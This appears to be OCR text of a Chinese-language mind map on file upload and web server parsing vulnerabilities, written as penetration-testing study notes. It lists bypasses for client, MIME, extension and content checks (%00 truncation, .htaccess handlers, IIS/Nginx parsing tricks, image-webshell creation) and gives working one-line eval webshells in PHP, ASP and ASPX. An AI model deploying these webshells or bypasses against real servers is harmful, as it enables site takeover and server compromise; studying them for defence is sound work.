 文件上传漏洞的成因复杂，一方面是
Web应用开放了文件上传功能，并且
对上传的文件没有进行足够的限制；
另一方面是程序开发部署的时候，没
有考虑到系统特性和过滤不严格；还
有一部分是攻击者通过Web服务器的
解析漏洞，而导致限制被绕过向服务
器上传可执行的动态脚本文件
成因
调用JS的selectFIle()函数，先将文件
名转换为小写，然后通过substr获取
文件名最后一个点号后面的后缀（包
括点号）进行判断
检测原理
客户端检测
删除浏览器事件
绕过方法
利用BurpSuite抓包改文件后缀名
构造上传表单
检测原理
利用$_FILES["file"]["type"]判断
MIME类型检测
绕过方法
利用BurpSuite抓包修改Content-
Type类型
检测原理
通过函数pathinfo()获取文件后缀
大小写（如pHp等）
其它可解析的后缀名（如php3、
phtml、asa、cer等）
黑名单（寻找
黑名单之外其
它可以上传的
后缀名）
后缀名检测
Windows特性
（一些命名方式在Windows是不被
允许的，利用BurpSuite抓包修改后
缀名，绕过验证后上传文件，
Windows会自动去掉后面添加的）
点（.php.）
空格（.php ）
::$DATA（.php::$DATA）
检测绕过
绕过方法
.htaccess攻击
SetHandler application/x-httpd-
php
将所有文件都解析为php
文件包含漏洞
包含图片马的路径就是shell的路径
白名单（需要配
合文件包含漏洞
或者解析漏洞）
Apache解析漏洞
条件
Apache和php以module的方式结合
.php.xxx
解析漏洞
IIS解析漏洞
IIS6.0解析漏洞
";"文件名解析
test.asp;1.jpg
文件夹名为【*.asp】,
此目录下的所有文件都
会当作asp解析
/xxx.asp/xxx.jpg
IIS7.5解析漏洞
(CGI解析漏洞)
在url后追加/*.php
为图片马提供了出路
test.jpg/.php或
test.jpg/xxx.php
Nginx解析漏洞
在url后追加/*.php
和IIS7.5解析漏洞一样
Nginx空字节漏洞
任意文件名%00.php
test.jpg%00.php
版本限制
Nginx 0.5.*
Nginx 0.6.*
Nginx 0.7 <= 0.7.65
Nginx 0.8 <= 0.8.37
服务端检测
文件上传与
解析漏洞
检测原理
利用getimagesize()函数获取图片的
相关信息
文件内容检测
绕过方法
在脚本文件开头添加图片对应的文件
头
jpg
FF D8 FF E0 00 10 4A 46 49 46
png
89 50 4E 47
gif
47 49 46 38 39 61
GIF89a
制作图片马
在图片后写入脚本代码
copy 1.jpg/b+1.php/a 2.jpg
b表示二进制文件，a表示ASCII码文件
条件
php版本小于5.3.4
magic_quotes_gpc 为OFF状态
00截断
检测原理
一般情况下，对上传的文件进行重命名之后
可以用截断
由于00代表结束符，php会把00后面的所
有字符删除
绕过方法
GET方式：利用URL中添加%00截断绕过
POST方式：利用BurpSuite抓包在二进
制中修改为00
条件竞争
检测原理
先将文件上传到服务器，然后检测文
件内容是否包含恶意代码，如果包含
则通过unlink删除文件
绕过方法
在BurpSuite中不断发送上传脚本的
数据包，然后不断在浏览器中访问，
通过竞争可以访问到
危害
最直接的威胁就是上传任意文件，包括恶意脚本、程序等
如果Web 服务器所保存上传文件的可写目录具有执行权限，那么就
可以直接上传后门文件，导致网站沦陷
如果攻击者通过其他漏洞进行提权操作，拿到系统管理权限，那么
直接导致服务器沦陷
同服务器下的其他网站无一幸免，均会被攻击者控制
木马脚本
小马
一句话木马
php
<?php @eval($_POST['cmd']);?>
asp
<%eval request("cmd")%>
aspx
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
本质
一句话木马为了绕过waf的检测，出
现了无数的变形，但本质是不变的：
木马的函数执行了我们发送的命令
如何发送命令？
通过GET、POST、COOKIE三种方式
提交数据
发送的命令如何执行？
用$_GET[' ']、$_POST[' ']、
$_COOKIE[' ']接收传递的数据，并把
接收的数据传递给一句话木马中执行
命令的函数，进而执行命令
经典的一句话木马大多都只有两个部
分，一个是可以执行代码的函数部
分，一个是接收数据的部分
例如<?php
@eval($_POST['cmd']);?>
eval就是执行命令的函数，
$_POST['cmd']就是接收的数据。
eval函数把接收的数据当作PHP代码
来执行。这样我们就能够让插入了一
句话木马的网站执行我们传递过去的
任意PHP语句。
大马
之所以叫大马，是因为与小马(一句话
木马)区分开，并且代码比较大，但是
功能比较丰富。同样，大马有很多种
脚本格式，其功能基本相同。每个团
队都有自己的定制大马。